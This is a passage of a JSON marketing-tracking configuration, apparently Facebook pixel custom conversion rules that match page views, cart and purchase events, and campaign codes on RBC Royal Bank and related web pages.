bcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1198896234920406","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"622527333756890","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1857345181742176","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"980001020325356","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1417288529654639","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1296469131636773","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1286037966024551","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"656651866810273","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"600833649437143","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"2065392260596860","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"407669612430941","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"646295984745762","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1472795113434545","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"984653719764300","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1821717175349356","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"i_contains":"FP"}}]}},{"id":"907778427939159","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1353705392322697","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}},{"URL":{"i_contains":"utm_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]}]}},{"id":"1741024766471407","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1602123247342617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]}]}},{"id":"1243414963417998","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"2114619078991139","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]}]}},{"id":"1965591527268652","rule":{"and":[{"event":{"eq":"A633ACV_MPG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1186884319942012","rule":{"and":[{"event":{"eq":"A633ACV_MDGG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1099409165160493","rule":{"and":[{"event":{"eq":"A633ACV_MGPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"555584984110860","rule":{"and":[{"event":{"eq":"A633ACV_MBPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1102131361477839","rule":{"and":[{"event":{"eq":"A633ACSS"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"8791780077527637","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1015285557020986","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"535350065924038","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"529171689892788","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"458557033935231","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3749652605350204","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"575209748281256","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"1532212424083951","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"455489773686582","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"681125610738230","rule":{"and":[{"event":{"eq":"A633AOOLB_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}},{"URL":{"i_contains":"rbc"}}]}]}},{"id":"703380631936311","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"341573898740121","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1277751779573610","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"URL":{"i_contains":"mcgill"}}]}]}},{"id":"2261230050732204","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"292520517023787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"185862857893077","rule":{"and":[{"event":{"eq":"A633ESAV_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}}]}]}},{"id":"770809261480617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"E-Savings"}},{"referrer_domain":{"i_contains":"psi"}}]}]}},{"id":"261700043502119","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"\/accounts\/hisa"}},{"referrer_domain":{"i_contains":"\/investments\/psi\/hisa."}}]}]}},{"id":"602160338530029","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PRM_FB_Evt_Bus_GoGlob_Pg-VT-30s"}}]}]}},{"id":"1015777062887093","rule":{"and":[{"event":{"eq":"A633CRAPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"262815123120297","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3489268501357322","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633SFPALFC_FB"}}]}]}},{"id":"801167425013988","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/cloud.e.usbank.rbcbank.com\/newpurchase_contactform"}}]}]}},{"id":"783392963310974","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"STDRCLCALL"}},{"prd_e":{"i_contains":"PLCALL"}},{"prd_e":{"i_contains":"LOCCALL"}},{"prd_e":{"i_contains":"LOCBRANCH"}},{"prd_e":{"i_contains":"PCBRANCH"}},{"prd_e":{"i_contains":"STDRCLBRANCH"}}]}]}},{"id":"204936902380308","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PCBRANCH"}}]}]}},{"id":"262763986355210","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCBRANCH"}}]}]}},{"id":"207804235518363","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCCALL"}}]}]}},{"id":"245567514834744","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PLCALL"}}]}]}},{"id":"265082065913519","rule":{"and":[{"event":{"eq":"A633CRMPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"876113516795753","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSI_FB"}}]}]}},{"id":"232658942566002","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]}},{"id":"222160247020856","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWJCTA_FB"}}]}]}},{"id":"652136723391505","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAND_FB"}}]}]}},{"id":"1349085258998609","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAPL_FB"}}]}]}},{"id":"1232876630942567","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633HECLS_FB"}}]}]}},{"id":"1940705666289850","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633HECLC_FB"}}]}]}},{"id":"170453092205485","rule":{"and":[{"event":{"eq":"A633CRMPQA_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3445642129041893","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"2440537369436869","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633MRTCTA_FB"}}]}]}},{"id":"570074185002274","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DDACTVT_FB"}}]}]}},{"id":"6246767338724099","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633USMPCE_FB"}}]}]}},{"id":"799061477877627","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PASUS_FB"}}]}]}},{"id":"768183507592166","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633PALC_FB"}}]}]}},{"id":"1473324259847495","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PALS_FB"}}]}]}},{"id":"8133391196701488","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RW30_FB"}}]}]}},{"id":"810763340045113","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633BA30_FB"}}]}]}},{"id":"3356708394571887","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633GGSUC_FB"}}]}]}},{"id":"1424262261418261","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633GGSUS_FB"}}]}]}},{"id":"594045835399207","rule":{"and":[{"event":{"eq":"A633SBSLPE"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com"}}]}]}},{"id":"1802748750073638","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}},{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"438372191500340","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}}]}]}},{"id":"724489312005395","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633FNDRS_FB"}}]}]}},{"id":"760890321741305","rule":{"and":[{"event":{"eq":"A633SBMC"}},{"or":[{"URL":{"i_contains":"go.moneris.com"}}]}]}},{"id":"717633242704864","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USNFBLC_FB"}}]}]}},{"id":"374419271235061","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]}},{"id":"1366889947106977","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"695253904941624","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"548633763244497","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"302720318589146","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"1012214723011044","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USREBG_FB"}}]}]}},{"id":"315077900507785","rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]}},{"id":"639449727353817","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"237294521937553","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"1232700460809383","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"478351020587875","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MML"}}]}]}},{"id":"685731842465165","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"336511325062796","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]}]}},{"id":"915823162442522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]}]}},{"id":"664996368281770","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"855555181774727","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USAPPNOW_FB"}}]}]}},{"id":"341277470974692","rule":{"and":[{"event":{"eq":"A633SBRT_FB"}}]}},{"id":"528105401964999","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"McGill_Registration_Click"}}]}]}},{"id":"1406372496384952","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]}},{"id":"3028732354112290","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"eq":"A633USEBG_FB"}}]}]}},{"id":"567588394222118","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633USREFICALC_FB"}}]}]}},{"id":"763375114364703","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"066"}},{"pid":{"i_contains":"100013"}},{"pid":{"i_contains":"100012"}},{"pid":{"i_contains":"025"}},{"pid":{"i_contains":"028"}}]}]}},{"id":"289288899391409","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MYACTA"}}]}]}},{"id":"473026447156687","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIIECTA_FB"}}]}]}},{"id":"1260793947648759","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]}},{"id":"139806944697807","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"duckduckgo"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"236933571479074","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"eq":""}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"463655011438437","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cm_dis_25431880"}},{"URL":{"i_contains":"cm_dis_25429969"}}]}]}},{"id":"484591386007402","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ga_smr_10829978631"}},{"URL":{"i_contains":"ga_smr_10829964892"}}]}]}},{"id":"491415105186592","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639_23846005144650639"}},{"URL":{"i_contains":"ks_sof_23846005144150639_23846097558800639"}}]}]}},{"id":"486309552384965","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_seg_68615766"}},{"URL":{"i_contains":"ks_seg_74748246"}}]}]}},{"id":"1858593487639166","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639"}},{"URL":{"i_contains":"ks_sof_23846477599420639"}}]}]}},{"id":"871982773376651","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633ESOLB_FB"}}]}]}},{"id":"151576026793828","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDC_FB"}}]}]}},{"id":"864141840983640","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"_027"}},{"pid":{"i_contains":"_011"}},{"pid":{"i_contains":"_012"}},{"pid":{"i_contains":"_029"}}]}]}},{"id":"1024761707934737","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}},{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"757135938256258","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBNSS_FB"}}]}]}},{"id":"1154010221681894","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBLP3_FB"}}]}]}},{"id":"829163154610767","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBAC_FB"}}]}]}},{"id":"128283635816511","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBS3J_FB"}}]}]}},{"id":"432346614483545","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]}},{"id":"324042169016600","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"100047"}},{"pid":{"i_contains":"100048"}},{"pid":{"i_contains":"100051"}}]}]}},{"id":"2584245418533334","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633IEAC_FB"}}]}]}},{"id":"733476420941288","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633IEAS_FB"}}]}]}},{"id":"3529233050479321","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSI_FB"}}]}]}},{"id":"439751277174365","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSIC_FB"}}]}]}},{"id":"442928693416321","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"726214554699785","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]}},{"id":"230801138591691","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]}]}},{"id":"759839301324622","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"eq":"A633CCA_FB"}}]}]}},{"id":"247445303461526","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633ACTA_FB"}}]}]}},{"id":"735750977039750","rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"405713327270480","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"4669469613095224","rule":{"and":[{"event":{"eq":"A633CRLP30_FB"}}]}},{"id":"694065118182889","rule":{"and":[{"event":{"eq":"A633CRMPQ_FB"}}]}},{"id":"1605723332969910","rule":{"and":[{"event":{"eq":"A633CRAPQ_FB"}}]}},{"id":"1004062966779886","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}}]}},{"id":"696507551215555","rule":{"and":[{"event":{"eq":"A633SBWC_FB"}}]}},{"id":"3096444077116500","rule":{"and":[{"event":{"eq":"A633ECI_FB"}}]}},{"id":"258926525374249","rule":{"and":[{"event":{"eq":"A633INMAT30_FB"}}]}},{"id":"2583058605303665","rule":{"and":[{"event":{"eq":"A633INMAT_FB"}}]}},{"id":"691011081657903","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Header_FB"}}]}},{"id":"2542883305971952","rule":{"and":[{"event":{"eq":"En_Dig_Download_Android_FB"}}]}},{"id":"588691438404293","rule":{"and":[{"event":{"eq":"En_Dig_Download_Apple_FB"}}]}},{"id":"3206891752868738","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Body_FB"}}]}},{"id":"527746221510579","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Body_FB"}}]}},{"id":"2329016197391206","rule":{"and":[{"event":{"eq":"En_Dig_30LP_FB"}}]}},{"id":"679566056129440","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Header_FB"}}]}},{"id":"174044643881548","rule":{"and":[{"event":{"eq":"US-Acct-App-Contact"}}]}},{"id":"831473717274077","rule":{"and":[{"event":{"eq":"En_Invest_RGW_StartBranchDrop_FB"}}]}},{"id":"422516438456835","rule":{"and":[{"event":{"eq":"N_Join_30SecBrStrt_FB"}}]}},{"id":"608550449627946","rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]}},{"id":"2308133055911295","rule":{"and":[{"event":{"eq":"M_US_PQ_Strt_FB"}}]}},{"id":"2317012385212701","rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]}},{"id":"288548541842100","rule":{"and":[{"event":{"eq":"Retirement_Planning_DownloadPDF_Goal_FB"}}]}},{"id":"2630266863656755","rule":{"and":[{"event":{"eq":"Retirement_Planning_Comp_Goal_FB"}}]}},{"id":"292989554701210","rule":{"and":[{"event":{"eq":"Retirement_Planning_Start_Goal_FB"}}]}},{"id":"317794538939535","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"2159237970803605","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"303881197001263","rule":{"and":[{"event":{"eq":"En_Invest_RGW_AccordTrue_FB"}}]}},{"id":"2002530466715256","rule":{"and":[{"event":{"eq":"En_Invest_RGW_Submit_FB"}}]}},{"id":"1035808289961721","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Start_FB"}}]}},{"id":"572755716509757","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Comp_FB"}}]}},{"id":"264704357577109","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]}]}},{"id":"2112562065669301","rule":{"and":[{"event":{"eq":"Carib_Cards_Start_Event_FB"}}]}},{"id":"376392202825595","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-mortgage.html"}}]}]}},{"id":"1897011193962530","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/"}}]}]}},{"id":"190663514997488","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgages\/"}}]}]}},{"id":"146230122720772","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"577951969221035","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"597195143946027","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mutualfunds\/"}}]}]}},{"id":"1905855166096536","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/"}}},{"id":"117066908989764","rule":{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}},{"id":"125908811377196","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/"}}]}},{"id":"489998168011463","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-investments.html"}}},{"id":"110830276291520","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}},{"id":"139524036652152","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/?response=success"